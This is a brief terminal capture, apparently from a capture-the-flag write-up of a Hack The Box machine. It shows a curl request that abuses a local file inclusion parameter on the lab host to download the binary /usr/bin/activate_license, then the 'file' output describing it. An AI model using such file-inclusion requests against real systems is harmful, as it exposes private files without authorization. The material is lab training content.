 ┌──(root㉿kali)-[~/htb/retired]
└─# curl "http://10.10.11.154/index.php?page=/usr/bin/activate_license" -o
activate_license
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 22536    0 22536    0     0   293k      0 --:--:-- --:--:-- --:--:--  297k
┌──(root㉿kali)-[~/htb/retired]
└─# file activate_license
activate_license: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
BuildID[sha1]=554631debe5b40be0f96cabea315eedd2439fb81, for GNU/Linux 3.2.0, with
debug_info, not stripped